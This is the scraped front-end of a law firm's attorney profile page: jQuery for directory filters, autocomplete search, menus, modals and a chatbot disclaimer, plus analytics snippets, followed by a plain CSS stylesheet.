                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
                            .append("PRACTICES & SECTORS")
                            .appendTo(ul);
                    }
                    else if (item.label == "<B>NEWS & INSIGHTS</B>") {
                        return $("<li class='category'></li>")
                            .append("NEWS & INSIGHTS")
                            .appendTo(ul);
                    } else if (item.label == "SEE ALL RESULTS") {
                        return $("<li class='seeAll'></li>")
                            .append("<a href='" + item.value + "'>SEE ALL RESULTS</a>")
                            .appendTo(ul);
                    }
                    else if (item.value == "javascript:void(0);") {
                        return $("<li class='results unLink'></li>")
                            .append(item.label)
                            .appendTo(ul);
                    }
                    else {
                        return $("<li class='results'></li>")
                            .append("<a href='" + item.value + "'>" + item.label + "</a>")
                            .appendTo(ul);
                    }


                };
            }

        });




        //News&Insights & Careers main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($("#sub-menu3-link").hasClass('active')) {
                    if ($(document).scrollTop() > 330) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }


                }

                if ($("#sub-menu4-link").hasClass('active')) {
                    if ($(document).scrollTop() > 275) {
                        if ($(".item-link").hasClass('active') && $(".sub-menu-border").hasClass('block')) {
                            $(".item-link").removeClass('active');
                            $(".sub-menu-border").removeClass('block');
                        }
                    }
                }
            })
        });

        //Hamburger main menu
        $(function () {
            $(document).on("scroll", function () {
                if ($(document).scrollTop() > 355) {
                    if ($("#sub-menu5-link").hasClass('active') && $("#sub-menu5").hasClass('block')) {
                        $("#sub-menu5-link").removeClass('active');
                        $("#sub-menu5").removeClass('block');
                    }
                }
            })
        });

        function togglePressed(id) {
            if ($('#' + id).attr('aria-pressed') == 'true') {
                $('#' + id).attr('aria-pressed', 'false');
            }
            else {
                $('#' + id).attr('aria-pressed', 'true');
            }
        }

    </script>
    <style>
        .ui-autocomplete.fixedPosition {
            position: fixed;
            top: 73px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition2 {
            position: fixed;
            top: 145px !important;
            z-index: 20000;
        }

        .ui-autocomplete.fixedPosition3 {
            position: fixed;
            top: 335px !important;
            z-index: 20000;
        }
    </style>

    <script type="text/javascript">
        rg4js('apiKey', '3fEdbwnqlCcq3R/1jO9+hQ==');
        rg4js('enableCrashReporting', true);
        const cache = {};

        $(".swiper-lazy").each(function () {
            var bgImage = $(this).attr("data-background");
            if (typeof bgImage !== "undefined" && bgImage != "") {
                $(this).css("background-image", "url('" + bgImage + "')");
                $(this).removeAttr("data-background").removeClass("swiper-lazy");
                $(this).find(".swiper-lazy-preloader").remove();
            }
        });

        (function wrapJquery($) {
            $.fn.inlineSvg = function fnInlineSvg() {
                this.each(imgToSvg);

                return this;
            };

            function imgToSvg() {
                const $img = $(this);
                const src = $img.attr('src');

                // fill cache by src with promise
                if (!cache[src]) {
                    const d = $.Deferred();
                    $.get(src, function (data) {
                        d.resolve($(data).find('svg'));
                    });
                    cache[src] = d.promise();
                }

                // replace img with svg when cached promise resolves
                cache[src].then(function (svg) {
                    const $svg = $(svg).clone();

                    if ($img.attr('id')) $svg.attr('id', $img.attr('id'));
                    if ($img.attr('class')) $svg.attr('class', $img.attr('class'));
                    //if ($img.attr('style')) $svg.attr('style', $img.attr('style'));


                    if ($img.attr('width')) {
                        $svg.attr('width', $img.attr('width'));
                        if (!$img.attr('height')) $svg.removeAttr('height');
                    }
                    if ($img.attr('height')) {
                        $svg.attr('height', $img.attr('height'));
                        if (!$img.attr('width')) $svg.removeAttr('width');
                    }

                    $svg.insertAfter($img);
                    $img.trigger('svgInlined', $svg[0]);
                    $img.remove();
                });
            }
        }(jQuery));
        $('.imagetoSVG').inlineSvg();
    </script>
    <script>

        var clearCloseButton = function () {
            //$("#leftsearch").val("");

            window.location.href = "search?query=&type=&page=&people=&dateFilter=&order=0&searchId=" + $("#searchIdConfig").val() + "&blogparent=&relatedpractices=&relatedsectors=&relatedpeople=";
        }


        function saveSearchKeys() {

            if (!e) var e = window.event;
            e.cancelBubble = true;
            if (e.stopPropagation) e.stopPropagation();
            var searchTxt = $("#mainSearch1").val();
            storeSearchKeys(searchTxt);
            return;
        }
        function storeSearchKeys(keyVal) {
            keyVal = $.trim(decodeURI(keyVal)).toLowerCase();
            var arrItems = [];
            if (localStorage.getItem('arrKeys') == null) {
                localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            }

            arrItems = JSON.parse(localStorage.getItem('arrKeys'));
            var index = arrItems.indexOf(keyVal);
            if (index > -1) {
                arrItems.splice(index, 1);
                arrItems.push(keyVal);
            }

            else {
                if (arrItems.length >= 10) {
                    arrItems.shift();
                }
                arrItems.push(keyVal);
            }
            localStorage.setItem('arrKeys', JSON.stringify(arrItems));
            bindRecentSearch();
        }
        function bindRecentSearch() {
            if (localStorage.getItem('arrKeys') != null) {

                var arrItems = JSON.parse(localStorage.getItem('arrKeys'));
                var keyText = "";
                for (var i = arrItems.length; i >= 0; i--) {

                    if (i != arrItems.length) {
                        keyText += "<a class='rsKeys' rel='" + arrItems[i] + "' onclick='bindRSKeys(this.rel);' href='javascript:void(0);'>" + arrItems[i] + "</a>";
                    }

                }
                $("#rsBlock").show();
                $(".lftBlock").html("<p>" + keyText + "</p>");
            }
        }
        function bindRSKeys(selKey) {

            $("#mainSearch1").val(selKey);
            $("#mainSearch1").trigger('keyup');
        }

        $("#clearSearch").on("click", function () {
            localStorage.clear();
            $("#rsBlock").hide();
        });

        $(document).ready(function () {
            $("#rsBlock").hide();
            bindRecentSearch();
        });
        $(document).ready(function () {
            $('.lftBlock a.rsKeys').click(function (e) {
                setTimeout(function () {
                    var inputVal2 = $('#mainSearch1').val().length;
                    console.log(inputVal2);
                    if (inputVal2 >= 3) {
                        $('.searchBtn').addClass('searchActive');
                    }
                }, 100);

            });
        });
    </script>
    <script>
        $(window).on('load', function () {
            if ($("#popup_model").length > 0) {
                $('#popup_model').modal('show');
            }
        });
        $(document).ready(function () {
            if ($(".bottom-fixed-box").length > 0) {
                $(".hide-box").click(function (event) {
                    $(".bottom-fixed-box").hide();
                });
            }

            $(".navWrapper").find("a").attr("tabindex", -1);
            $(".hamburger a").click(function () {
                if (!$(this).hasClass("active")) {
                    $(".navWrapper").find("a").removeAttr("tabindex", -1);
                } else {
                    $(".navWrapper").find("a").attr("tabindex", -1);
                }
            });

            var isIE = false;
            var ua = window.navigator.userAgent;
            var old_ie = ua.indexOf('MSIE ');
            var new_ie = ua.indexOf('Trident/');

            if ((old_ie > -1) || (new_ie > -1)) {
                isIE = true;
            }

            if (isIE) {
                //IE specific code goes here
                $(".lazyload,.lazyloading").each(function () {
                    var src = $(this).attr("data-srcset");
                    $(this).attr("src", src);
                    $(this).addClass("lazyloaded");
                });
            }
            // open sticky nav on page refresh
            $(document).ready(function () {
                var height = $(window).scrollTop();
                var stickyDom = $(".siteInner").find("header");
                var sticktyHeight = stickyDom.height();
                if (height > sticktyHeight) {
                    if (!stickyDom.hasClass("stickyActive")) {
                        stickyDom.addClass("stickyActive");
                    }
                }
            });

            $(".closeModel").on("click", function () {
                var _href = $(this).attr("href");
                var _target = $(this).attr("target");
                if (_target != "_blank") {
                    _target = "_self";
                }
                if (_href == "javascript:void(0);") {
                    $('#popup_model').modal('hide');
                }
                else {
                    $('#popup_model').modal('hide');
                    window.open(_href, _target);

                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {
            function alignModal() {
                var modalDialog = $(this).find(".modal-dialog");
                /* Applying the top margin on modal dialog to align it vertically center */
                modalDialog.css("margin-top", Math.max(0, ($(window).height() - modalDialog.height()) / 2));
            }
            // Align modal when it is displayed
            if ($('.popup-box').length > 0) {
                $(".modal").on("shown.bs.modal", alignModal);
            }

            // Align modal when user resize the window
            $(window).on("resize", function () {
                if ($('.popup-box').length > 0) {
                    $(".modal:visible").each(alignModal);
                }
            });
        });
    </script>
    <script>
        $(document).ready(function () {

            if(window.location.href.indexOf("/downloadmyfolder/") > -1)
            {
                window.location.href = "/umbraco/surface/HtmlToPdfConversion/DownloadMyFolderFromGeneraredLink?Id=" + window.location.href.split("/downloadmyfolder/")[1];
            }


            $(".btnVideoContainer").click(function (event) {
                event.preventDefault();
                var videoURL = $(this).attr("href");
                $(".btnVideoContainer").removeClass("active");
                $(this).addClass("active");
                $("#video11").show();
                $("#video11").attr('src', videoURL + "?autoplay=1&rel=0");
            });
            $(".btnClose").click(function (event) {
                event.preventDefault();
                $("#video11").attr('src', '');
                $("#modal11").modal('hide');
                $(".btnVideoContainer").removeClass("active");
            });
            $("#modal11").on('hide.bs.modal', function () {
                $("#video11").attr('src', '');
                $(".btnVideoContainer").removeClass("active");
            });
        });
    </script>

    <script type="application/ld+json">
           {
        "@context": "http://www.schema.org",
        "@type": "LegalService",
            "name": "Lowenstein Sandler LLP",
            "image": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "url": "https://www.lowenstein.com/people/attorneys/lynda-bennett",
            "logo": "https://www.lowenstein.com/media/5340/lowenstein_logo-1.svg",
            "description": "While we serve clients across a broad range of industries, we have deep knowledge and experience in the key sectors that have fueled the growth of the economy.",
            "sameAs": [
            "",
            "https://www.linkedin.com/company/lowenstein-sandler-llp",
            "https://twitter.com/lowensteinllp"
            ]
        }
    </script>
    <script type="application/ld+json">
         {
         "@context": "https://schema.org",
         "@type": "BreadcrumbList",
         "itemListElement":
         [

            {
             "@type": "ListItem",
             "position": 1,
             "item":
              {
               "@id": "https://www.lowenstein.com/people",
               "name": "People"
              }
            }
            ,
            {
             "@type": "ListItem",
             "position": 2,
             "item":
              {
               "@id": "https://www.lowenstein.com/people/attorneys/",
               "name": "Attorneys People "
              }
            }
            ]
        }

    </script>
    <script type="application/ld+json">
        {
                    "@context": "https://schema.org",
                    "@type": "WebSite",
                    "url": "https://www.lowenstein.com",
                    "potentialAction": {
                      "@type": "SearchAction",
                      "target": "https://www.lowenstein.com/Search/?query=",
                      "query": "required"
                    }
                }

    </script>

    <div class="modal fade" id="modal11" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-md" role="document">
            <div class="modal-content">
                <div class="modal-body mb-0 p-0" style="padding:0px;">
                    <div class="embed-responsive embed-responsive-16by9 z-depth-1-half">
                        <a href="" class="btnClose">X</a>
                        <iframe id="video11" class="embed-responsive-item" data-src="" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
_linkedin_partner_id = "1358122";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src=https://px.ads.linkedin.com/collect/?pid=1358122&fmt=gif />
</noscript>

<script>
	$(document).ready(function(){

$( "body" ).on( "click", "div#cgptcb-chat-circle", function() {
 localStorage.removeItem("isclosed");
});
		$(".newsArchive .chatBotLink a, .newsArchive .chatBotLink .contentWrap").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.list.css
body_size: 1234
content:
.box .list-item{
    margin-top: 15px;
}
.box .list-item.upcoming-events {
    margin-top: 0;
}
.box .simple-list{
    margin-top: 5px;
}
.simple-list{
    font-size: 8.16pt;
    font-weight: 400;
    list-style: none;
    padding-left: 0px;
}
.simple-list>li{
    margin-bottom: 5px;
}
.simple-list>li>a:focus{
    color: #eb0028 !important;
}
.list-publication{
    margin-top: 5px;
    list-style: none;
    padding-left: 15px;
    width: 100%;
}
.list-publication>li{
    margin-bottom: 20px;
}
.list-publication>li>a:before,.list-publication>li>.date:before {
    font-family: FontAwesome;
    position: absolute;
    top: 0px;
    left: -15px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-publication>li>a,.list-publication>li>.date{
    padding-left: 50px;
    position: relative;
    font-size: 8.16pt;
    color: black;
    font-weight: bold;
}
.list-publication>li>a:hover{
    color: #eb0028;
    text-decoration: none;
}
.list-publication>li label{
    padding-left: 50px;
    display: block;
}
.list-publication>li p{
   /* padding-left: 50px;*/
}
.list-publication>li p>a{
    /*color: #ec1c24;*/
}
/*Items*/
.item-in-line{
    border: solid 1px blue;
    width: 100%;
}
.item-in-line>div{
    border: solid 1px green;
    text-align: center;
}

/*List Box*/
.list-box-container{
    padding-left: 0px;
}
.list-box-container>section>.title-simple, .title-simple-block{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 400;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #888888;
    font-size: 16.76pt;
}
.practices-titles{
    color: #231f20;
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: 600;
    padding-bottom: 20px;
    margin-bottom: 0px;
    border-bottom: solid 1px #231f20;
    font-size: 20pt;
}
.list-box{
    list-style: none;
    padding: 0;
    font-size: 20px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    margin-bottom: 40px;
}
.list-box a:first-child{
    margin-top: 5px;
}
.list-box a{
    display: block;
    color: black;
    font-size:8.15pt;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 5px;
    position: relative;
    margin-bottom: 5px;
}
.red-item{
    color: white !important;
    background-color: #898989;
}
.mobile-item{
    font-size:11pt !important;
    font-weight:400 !important;
}
.list-box a:focus{
    text-decoration: none;
}
.visible-mobile{
    color: white;
    font-weight: bold;
    text-decoration: none;
    visibility: visible !important;
}
.list-box a:hover{
    text-decoration: none;
    font-weight: bold;
    color: white;
    background: #eb0028;
}
.list-box .item>i{
    padding-right: 10px;
    display: block;
    visibility: hidden;
    font-size: 18px;
    position: absolute;
    right: 10px;
    top: 8px;
}
.list-box .item:hover>i,.list-box .active>i{
    visibility: visible;
}
.list-box .active{
    background-color: #898989;
    color: white;
    font-weight: bold;
}
.list-events{
    padding-left: 10px;
    list-style: none;
}
.list-events>li{
    position: relative;
}
.list-events>li:before {
    font-family: FontAwesome;
    color: black;
    font-weight: normal;
    padding-right: 20px;
    position: absolute;
    top: 2px;
    left: -20px;
    vertical-align: middle;
    display: inline-block;
    width: 5px;
    height: 5px;
    content: "\f105";
}
.list-events>li>.header{
    font-weight: bold;
    font-size: 14pt;
    margin-bottom: 5px;
}
.list-events>li:first-child{
    margin-top: 15px;
}
.list-events>li:not(:last-child):not(:first-child){
    margin-top: 5px;
    margin-bottom: 5px;
}
.list-events>li .btn-box-red{
    display: block;
    text-align: center;
    width: 145px;
}
.btn-box-red>.content img{
    width: 50px !important;
    margin-left: 5px;
}
.list-events>li .btn-linkedin{
    padding: 8px 10px 8px 10px;
}
.list-events>li .btn-linkedin{
    font-size: 6pt;
}
.list-events>li .btn-linkedin>.content img{
    width: 50px;
}
.list-events .btn-linkedin{
    padding-right: 25px !important;
    padding-left: 25px !important;
	width: 145px;
	text-align: center;
}
/*---Item Collapse---*/
